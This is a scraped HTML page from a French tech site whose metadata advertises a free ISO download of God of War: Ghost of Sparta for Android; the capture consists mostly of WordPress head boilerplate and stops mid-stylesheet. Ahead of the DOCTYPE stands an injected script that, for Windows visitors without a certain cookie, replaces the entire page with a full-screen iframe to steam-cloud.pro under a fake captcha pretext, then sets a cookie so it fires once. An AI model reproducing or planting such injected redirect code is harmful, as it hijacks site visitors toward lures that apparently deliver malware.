

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/
body_size: 205019
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>God of war ghost of sparta : Télécharger le jeu ISO pour android</title>
	<meta name="description" content="god of war ghost of sparta, Télécharger gratuitement le jeu ISO god of war ghost of sparta pour android, download ghost of spartan android" />
	<link rel="canonical" href="https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="God of war ghost of sparta : Télécharger le jeu ISO pour android" />
	<meta property="og:description" content="god of war ghost of sparta, Télécharger gratuitement le jeu ISO god of war ghost of sparta pour android, download ghost of spartan android" />
	<meta property="og:url" content="https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="article:published_time" content="2023-07-24T14:17:20+00:00" />
	<meta property="article:modified_time" content="2023-08-03T23:01:29+00:00" />
	<meta property="og:image" content="https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-PPSSPP-iSO-for-Android-Download.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Blade" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Blade" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/#article","isPartOf":{"@id":"https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/"},"author":{"name":"Blade","@id":"https://www.astuce-tech.com/#/schema/person/3b250a6f1e46412804cb4311876a2b9f"},"headline":"Télécharger gratuitement le jeu ISO god of war ghost of sparta pour android","datePublished":"2023-07-24T14:17:20+00:00","dateModified":"2023-08-03T23:01:29+00:00","mainEntityOfPage":{"@id":"https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/"},"wordCount":1423,"commentCount":0,"publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"image":{"@id":"https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-PPSSPP-iSO-for-Android-Download.jpg","articleSection":["android"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/#respond"]}]},{"@type":"WebPage","@id":"https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/","url":"https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/","name":"God of war ghost of sparta : Télécharger le jeu ISO pour android","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-PPSSPP-iSO-for-Android-Download.jpg","datePublished":"2023-07-24T14:17:20+00:00","dateModified":"2023-08-03T23:01:29+00:00","description":"god of war ghost of sparta, Télécharger gratuitement le jeu ISO god of war ghost of sparta pour android, download ghost of spartan android","breadcrumb":{"@id":"https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-PPSSPP-iSO-for-Android-Download.jpg","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-PPSSPP-iSO-for-Android-Download.jpg","width":1280,"height":720,"caption":"god of war ghost of sparta"},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"Télécharger gratuitement le jeu ISO god of war ghost of sparta pour android"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"}},{"@type":"Person","@id":"https://www.astuce-tech.com/#/schema/person/3b250a6f1e46412804cb4311876a2b9f","name":"Blade","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5f7bd0f95bfc46ded97c9cc41def406f?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/5f7bd0f95bfc46ded97c9cc41def406f?s=96&d=monsterid&r=g","caption":"Blade"},"url":"https://www.astuce-tech.com/author/blade/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Télécharger gratuitement le jeu ISO god of war ghost of sparta pour android Flux des commentaires" href="https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: 